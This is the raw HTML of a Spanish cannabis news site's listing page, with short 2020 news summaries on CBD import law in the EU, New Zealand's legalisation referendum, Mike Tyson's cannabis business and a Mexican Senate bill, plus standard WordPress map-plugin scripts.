		<a class="post-thumbnail" href="https://www.cannabiscultura.com/abogado-del-tue-cree-que-francia-no-puede-prohibir-las-importaciones-de-un-componente-no-psicoactivo-del-cannabis/" aria-hidden="true">
			<img width="150" height="150" src="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7090.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Abogado del TUE cree que Francia no puede prohibir las importaciones de un componente no psicoactivo del cannabis" srcset="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7090.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7090.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7090.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="7099" data-permalink="https://www.cannabiscultura.com/abogado-del-tue-cree-que-francia-no-puede-prohibir-las-importaciones-de-un-componente-no-psicoactivo-del-cannabis/abogado-del-tue-cree-que-francia-no-puede-prohibir-las-importaciones-de-un-componente-no-psicoactivo-del-cannabis/" data-orig-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7090.jpg?fit=1024%2C512&amp;ssl=1" data-orig-size="1024,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Abogado del TUE cree que Francia no puede prohibir las importaciones de un componente no psicoactivo del cannabis" data-image-description="&lt;div class=&quot;external-news&quot;&gt;&lt;img src=&quot;https://s01.europapress.net/imagenes/estaticos/OpenGraph_Infosalus_1024x512.jpg&quot; class=&quot;aligncenter size-medium wp-image wp-master-image&quot; /&gt;&lt;br /&gt;&lt;a href=&#039;https://www.infosalus.com/actualidad/noticia-abogado-tue-cree-francia-no-puede-prohibir-importaciones-componente-no-psicoactivo-cannabis-20200514114525.html&#039; target=&#039;_blank&#039; class=&#039;visit-host&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;www.infosalus.com&lt;/a&gt; &#8211; Un Abogado General del Tribunal del Tribunal de Justicia de la Unión Europea (TUE) ha señalado este jueves que Francia no puede prohibir la importación desde otro Estado miembro del bloque de aceite de cannabidiol, un componente del cannabis sin efectos psicotrópicos y utilizado para la producción de cigarrillos electrónicos.&lt;a href=&#039;https://www.infosalus.com/actualidad/noticia-abogado-tue-cree-francia-no-puede-prohibir-importaciones-componente-no-psicoactivo-cannabis-20200514114525.html&#039; target=&#039;_blank&#039; class=&#039;view-more&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;[ Ver más ]&lt;/a&gt;&lt;/div&gt;
" data-medium-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7090.jpg?fit=300%2C150&amp;ssl=1" data-large-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7090.jpg?fit=660%2C330&amp;ssl=1" />		</a>

	<p>www.infosalus.com &#8211; Un Abogado General del Tribunal del Tribunal de Justicia de la Unión Europea (TUE) ha señalado este jueves que Francia no puede prohibir la importación desde otro Estado miembro del bloque de aceite de cannabidiol, un componente del cannabis sin efectos psicotrópicos y utilizado para la producción de cigarrillos electrónicos.[ Ver más ]</p>
			</div>
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.cannabiscultura.com/abogado-del-tue-cree-que-francia-no-puede-prohibir-las-importaciones-de-un-componente-no-psicoactivo-del-cannabis/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-22T16:00:17+02:00">22 mayo, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.cannabiscultura.com/author/xelkano/">Cannabis Cultura</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.cannabiscultura.com/category/noticias/" rel="category tag">noticias</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.cannabiscultura.com/tag/francia/" rel="tag">Francia</a></span><span class="comments-link"><a href="https://www.cannabiscultura.com/abogado-del-tue-cree-que-francia-no-puede-prohibir-las-importaciones-de-un-componente-no-psicoactivo-del-cannabis/#respond">Deja un comentario</a></span>			</footer>
</article><article class="post-7065 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-nueva-zelanda">
	<header>
					<h2 class="entry-title"><a href="https://www.cannabiscultura.com/nueva-zelanda-decidira-si-legaliza-el-cannabis-y-la-eutanasia-en-sendas-consultas-en-septiembre/">Nueva Zelanda decidirá si legaliza el cannabis y la eutanasia en sendas consultas en septiembre</a></h2>
				</header>
	<div class="entry-content entry-summary">
		
		<a class="post-thumbnail" href="https://www.cannabiscultura.com/nueva-zelanda-decidira-si-legaliza-el-cannabis-y-la-eutanasia-en-sendas-consultas-en-septiembre/" aria-hidden="true">
			<img width="150" height="150" src="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7065.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nueva Zelanda decidirá si legaliza el cannabis y la eutanasia en sendas consultas en septiembre" srcset="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7065.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7065.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7065.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="7077" data-permalink="https://www.cannabiscultura.com/nueva-zelanda-decidira-si-legaliza-el-cannabis-y-la-eutanasia-en-sendas-consultas-en-septiembre/nueva-zelanda-decidira-si-legaliza-el-cannabis-y-la-eutanasia-en-sendas-consultas-en-septiembre/" data-orig-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7065.jpg?fit=1024%2C683&amp;ssl=1" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nueva Zelanda decidirá si legaliza el cannabis y la eutanasia en sendas consultas en septiembre" data-image-description="&lt;div class=&quot;external-news&quot;&gt;&lt;img src=&quot;https://img.europapress.es/fotoweb/fotonoticia_20200501142417_1024.jpg&quot; class=&quot;aligncenter size-medium wp-image wp-master-image&quot; /&gt;&lt;br /&gt;&lt;a href=&#039;https://www.europapress.es/internacional/noticia-nueva-zelanda-decidira-si-legaliza-cannabis-eutanasia-sendas-consultas-septiembre-20200501142417.html&#039; target=&#039;_blank&#039; class=&#039;visit-host&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;www.europapress.es&lt;/a&gt; &#8211; Los neozelandeses deberán decidir sobre la legalización del cannabis y de la eutanasia en sendos referendos que se celebrará el próximo septiembre coincidiendo con las elecciones generales.&lt;a href=&#039;https://www.europapress.es/internacional/noticia-nueva-zelanda-decidira-si-legaliza-cannabis-eutanasia-sendas-consultas-septiembre-20200501142417.html&#039; target=&#039;_blank&#039; class=&#039;view-more&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;[ Ver más ]&lt;/a&gt;&lt;/div&gt;
" data-medium-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7065.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/05/post-7065.jpg?fit=660%2C440&amp;ssl=1" />		</a>

	<p>www.europapress.es &#8211; Los neozelandeses deberán decidir sobre la legalización del cannabis y de la eutanasia en sendos referendos que se celebrará el próximo septiembre coincidiendo con las elecciones generales.[ Ver más ]</p>
			</div>
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.cannabiscultura.com/nueva-zelanda-decidira-si-legaliza-el-cannabis-y-la-eutanasia-en-sendas-consultas-en-septiembre/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-21T09:27:33+02:00">21 mayo, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.cannabiscultura.com/author/xelkano/">Cannabis Cultura</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.cannabiscultura.com/category/noticias/" rel="category tag">noticias</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.cannabiscultura.com/tag/nueva-zelanda/" rel="tag">Nueva Zelanda</a></span><span class="comments-link"><a href="https://www.cannabiscultura.com/nueva-zelanda-decidira-si-legaliza-el-cannabis-y-la-eutanasia-en-sendas-consultas-en-septiembre/#respond">Deja un comentario</a></span>			</footer>
</article><article class="post-7041 post type-post status-publish format-standard hentry category-noticias tag-mike-tyson tag-usa">
	<header>
					<h2 class="entry-title"><a href="https://www.cannabiscultura.com/mike-tyson-se-hace-de-oro-con-su-imperio-de-marihuana/">Mike Tyson se hace de oro con su imperio de marihuana</a></h2>
				</header>
	<div class="entry-content entry-summary">
		<p>MundoDeportivo.com Mike Tyson está considerado como uno de los boxeadores más grandes de todos los tiempos por su brutalidad y contundencia cada vez que subía al ring, algo que lo llevó a ganar cinco veces el campeonato mundial de los pesos pesados, pero también es uno de los boxeadores más mediáticos de la historia por<a class="moretag" href="https://www.cannabiscultura.com/mike-tyson-se-hace-de-oro-con-su-imperio-de-marihuana/"> Read more&#8230;</a></p>
			</div>
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.cannabiscultura.com/mike-tyson-se-hace-de-oro-con-su-imperio-de-marihuana/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-09T11:56:02+02:00">9 abril, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.cannabiscultura.com/author/xelkano/">Cannabis Cultura</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.cannabiscultura.com/category/noticias/" rel="category tag">noticias</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.cannabiscultura.com/tag/mike-tyson/" rel="tag">mike tyson</a>, <a href="https://www.cannabiscultura.com/tag/usa/" rel="tag">USA</a></span><span class="comments-link"><a href="https://www.cannabiscultura.com/mike-tyson-se-hace-de-oro-con-su-imperio-de-marihuana/#respond">Deja un comentario</a></span>			</footer>
</article><article class="post-6905 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-mexico">
	<header>
					<h2 class="entry-title"><a href="https://www.cannabiscultura.com/el-senado-de-mexico-aprueba-una-propuesta-para-legislar-el-cannabis-con-fines-medicos-y-ludicos/">El Senado de México aprueba una propuesta para legislar el cannabis con fines médicos y lúdicos</a></h2>
				</header>
	<div class="entry-content entry-summary">
		
		<a class="post-thumbnail" href="https://www.cannabiscultura.com/el-senado-de-mexico-aprueba-una-propuesta-para-legislar-el-cannabis-con-fines-medicos-y-ludicos/" aria-hidden="true">
			<img width="150" height="150" src="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/03/post-6905.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="El Senado de México aprueba una propuesta para legislar el cannabis con fines médicos y lúdicos" srcset="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/03/post-6905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/03/post-6905.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/03/post-6905.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="6932" data-permalink="https://www.cannabiscultura.com/el-senado-de-mexico-aprueba-una-propuesta-para-legislar-el-cannabis-con-fines-medicos-y-ludicos/el-senado-de-mexico-aprueba-una-propuesta-para-legislar-el-cannabis-con-fines-medicos-y-ludicos/" data-orig-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/03/post-6905.jpg?fit=1024%2C683&amp;ssl=1" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="El Senado de México aprueba una propuesta para legislar el cannabis con fines médicos y lúdicos" data-image-description="&lt;div class=&quot;external-news&quot;&gt;&lt;img src=&quot;https://img.europapress.es/fotoweb/fotonoticia_20200305015606_1024.jpg&quot; class=&quot;aligncenter size-medium wp-image wp-master-image&quot; /&gt;&lt;br /&gt;&lt;a href=&#039;https://www.europapress.es/internacional/noticia-senado-mexico-aprueba-propuesta-legislar-cannabis-fines-medicos-ludicos-20200305015606.html&#039; target=&#039;_blank&#039; class=&#039;visit-host&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;www.europapress.es&lt;/a&gt; &#8211; Las comisiones de Justicia, Salud y Estudios Legislativos en el Senado de México han aprobado este miércoles una propuesta para legislar en favor del consumo de cannabis con fines médicos, lúdicos e industriales.&lt;a href=&#039;https://www.europapress.es/internacional/noticia-senado-mexico-aprueba-propuesta-legislar-cannabis-fines-medicos-ludicos-20200305015606.html&#039; target=&#039;_blank&#039; class=&#039;view-more&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;[ Ver más ]&lt;/a&gt;&lt;/div&gt;
" data-medium-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/03/post-6905.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2020/03/post-6905.jpg?fit=660%2C440&amp;ssl=1" />		</a>

	<p>www.europapress.es &#8211; Las comisiones de Justicia, Salud y Estudios Legislativos en el Senado de México han aprobado este miércoles una propuesta para legislar en favor del consumo de cannabis con fines médicos, lúdicos e industriales.[ Ver más ]</p>
			</div>
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.cannabiscultura.com/el-senado-de-mexico-aprueba-una-propuesta-para-legislar-el-cannabis-con-fines-medicos-y-ludicos/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-08T09:10:11+02:00">8 abril, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.cannabiscultura.com/author/xelkano/">Cannabis Cultura</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.cannabiscultura.com/category/noticias/" rel="category tag">noticias</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.cannabiscultura.com/tag/mexico/" rel="tag">México</a></span><span class="comments-link"><a href="https://www.cannabiscultura.com/el-senado-de-mexico-aprueba-una-propuesta-para-legislar-el-cannabis-con-fines-medicos-y-ludicos/#respond">Deja un comentario</a></span>			</footer>
</article>
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://www.cannabiscultura.com/listado/page/2/'>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://www.cannabiscultura.com/listado/page/30/'>30</a>
<a class="next page-numbers" href="https://www.cannabiscultura.com/listado/page/2/">Siguiente</a></div>
	</nav>		</div>
	</div>
		</div>
</div>


<footer id="footer" class="site-footer" role="contentinfo">
	<div class="footer-widgets">
		<div class="container">
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widgettitle">Guías</h4><div class="menu-guias-1-container"><ul id="menu-guias-1" class="menu gd-menu-z"><li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://www.cannabiscultura.com/guias-de-cannabis/que-es-el-cannabis/">¿Qué es el Cannabis? – Tipos de Cannabis</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1687"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s#post3899">Sobre la Planta</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1688"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109097#post109097">Conocimientos Básicos</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1689"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109202#post109202">El cultivo</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109203#post109203">Cosecha</a></li>
</ul></div></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widgettitle">Secciones</h4><div class="menu-footer-secciones-container"><ul id="menu-footer-secciones" class="menu gd-menu-z"><li id="menu-item-1600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1600"><a href="https://www.cannabiscultura.com/category/noticias/">Noticias</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1601"><a href="https://www.cannabiscultura.com/sitios/grows/">Grows</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1602"><a href="https://www.cannabiscultura.com/foro-marihuana/">Foro comunidad</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1597"><a href="https://www.cannabiscultura.com/sitios-online/bancos-de-semillas/">Bancos de Semillas</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1598"><a href="https://www.cannabiscultura.com/sitios-online/grows-online/">Grows Online</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1599"><a href="https://www.cannabiscultura.com/sitios-online/derivados-del-cannabis/">Derivados del Cannabis</a></li>
</ul></div></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="wpcom_social_media_icons_widget-2" class="widget widget_wpcom_social_media_icons_widget"><h4 class="widgettitle">Siguenos en las Redes</h4><ul><li><a href="https://www.facebook.com/ccultura00/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">Ver perfil de ccultura00 en Facebook</span></a></li><li><a href="https://twitter.com/cannabiscultura/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">Ver perfil de cannabiscultura en Twitter</span></a></li><li><a href="https://www.youtube.com/user/CannabisCulturaTv/" class="genericon genericon-youtube" target="_blank"><span class="screen-reader-text">Ver perfil de CannabisCulturaTv en YouTube</span></a></li></ul></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
									</div>
					</div>
	</div>
	<div class="copyright footer-links-active">
		<div class="container">
			<p class="copyright-text">
			Copyright &copy; Cannabis Cultura 2025- info@cannabiscultura.com			</p>
			<div class="ds_footer_links"><ul id="menu-footer" class="menu gd-menu-z"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-118"><a href="https://www.cannabiscultura.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.cannabiscultura.com/contacta/">Contacta</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.cannabiscultura.com/terminos-y-condiciones/">Términos y condiciones</a></li>
</ul></div>		</div>
	</div>

</footer>
<script>var geodir_advanced_search_js_msg = {"geodir_advanced_search_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"","msg_Me":"Me","unom_dist":"km","autocomplete_field_name":"s","geodir_enable_autocompleter_near":"1","geodir_enable_autocompleter":"1","geodir_autocompleter_autosubmit_near":"0","geodir_autocompleter_autosubmit":"1","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_disable":"1","geodir_autolocate_ask":"0","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:"};</script><script>



map_id_arr = [];
gdUmarker='';
my_location = 0;lat = '';
lon = '';
gdUmarker = '';
userMarkerActive=false;
gdLocationOptions = {
  enableHighAccuracy: true,
  timeout: 5000,
  maximumAge: 0
};
geodir_insert_compass(); 
gdSetupUserLoc();

jQuery(window).load(function(){  
geodir_reposition_compass();// set compass positon after images loaded so not to change position
});




jQuery( "body" ).on( "map_show", function(event,map_id) {
map_id_arr.push(map_id);
  if(lat && lon){
 setTimeout(function(map_id){
  setusermarker(lat,lon,map_id);//createUserMarker(lat,lon,true);//set marker on map<br />
 }, 1,map_id);
  }
});


</script>
<div class="gd-near-me-dropdown gd-dropdown dropdown-tip dropdown-anchor-right">
	<div class="dropdown-panel">
    	<div class="gd-advanced-s-menu-near">
        <span class="gdas-menu-near-me-left gdas-menu-left">Near me</span>
        <span class="gdas-menu-near-me-right gdas-menu-right"><input type="checkbox"  class="gt_near_me_s" onclick="gdGetLocation(jQuery(this));" /></span>
        </div>
        
        <div class="gd-advanced-s-menu-range">
        <span class="gdas-menu-left"><input type="range" name="gdas-range" class="gdas-range" min="1" max="320" onchange="gdasShowRange(jQuery(this));" value="120"></span>
        <span class="gdas-menu-right gdas-range-value-out">120 </span>
        </div>
    </div>
</div>
<script>var geodir_custom_post_type_all_js_msg = {"geodir_cp_post_type_char_validation":"Post Type can not be more than 17 characters.","geodir_cp_post_type_illegal_characters_validation":"Post Type contains illegal characters.","geodir_cp_post_type_blank_validation":"Post Type must not be blank.","geodir_cp_listing_slug_illegal_characters_validation":"Listing Slug contains illegal characters.","geodir_cp_listing_slug_blank_validation":"Listing Slug must not be blank.","geodir_cp_listing_order_value_validation":"Enter valid order value."};jQuery(document).ready(function(){
	jQuery('.gd-post-no-geo').each(function(){
		jQuery(this).find('.geodir-addinfo .geodir-pinpoint').remove();
		jQuery(this).find('.geodir-addinfo .geodir-pinpoint-link').remove();
	});
	
		jQuery('.search_by_post').each(function(){
		jQuery(this).change(function(){
			gd_cpt_on_change_posttype(this, jQuery(this).val());
		});
		
		gd_cpt_on_change_posttype(this, jQuery(this).val());
	});
	});
function gd_cpt_no_location(post_type) {
	if ( jQuery.inArray( post_type, ["gd_online"] ) != '-1' ) {
		return true;
	}
	return false;
}

function gd_cpt_on_change_posttype(el, post_type) {
	if ( gd_cpt_no_location(post_type) ) {
		jQuery(el).closest('.geodir-search').find('input.snear').hide();
		jQuery(el).closest('.geodir-search').find('span.near-compass').hide();
	} else {
		jQuery(el).closest('.geodir-search').find('span.near-compass').show();
		jQuery(el).closest('.geodir-search').find('input.snear').show();
	}
}
	</script><script>var geodir_location_all_js_msg = {"geodir_location_admin_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodir_location_manager","geodir_location_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","set_location_default_city_confirmation":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/www.cannabiscultura.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","delete_location_msg":"Are you sure want to delete this location?","delete_bulk_location_select_msg":"Please select atleast one location."};</script><script type="text/javascript">
if (!(window.google && typeof google.maps !== 'undefined')) {
    var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/leaflet.css?ver=1.6.38");
    document.getElementsByTagName("head")[0].appendChild(css);
    var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/routing/leaflet-routing-machine.css?ver=1.6.38");
    document.getElementsByTagName("head")[0].appendChild(css);
    document.write('<' + 'script id="geodirectory-leaflet-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/leaflet.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/osm.geocode.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/routing/leaflet-routing-machine.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/jawj/oms-leaflet.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
}
</script>
<style>body .geodir-listing-search.gd-search-bar-style .geodir-loc-bar .clearfix.geodir-loc-bar-in .geodir-search .gd-search-input-wrapper{flex:50 1 auto !important;min-width: initial !important;width:auto !important;}.geodir-filter-container .geodir-filter-cat{width:auto !important;}</style><script>var geodir_all_js_msg = {"geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","custom_field_not_blank_var":"HTML Nombre de la variable no debe estar en blanco","custom_field_not_special_char":"Por favor, no utilice caracteres especiales y espacios en HTML Nombre de variable.","custom_field_unique_name":"HTML Nombre de variable debe ser un nombre \u00fanico.","custom_field_delete":"\u00bfEst\u00e1 usted desea eliminar este campo?","tax_meta_class_succ_del_msg":"El archivo ha sido eliminado correctamente.","tax_meta_class_not_permission_to_del_msg":"Usted no tiene permiso para eliminar este archivo.","tax_meta_class_order_save_msg":"Solicitar 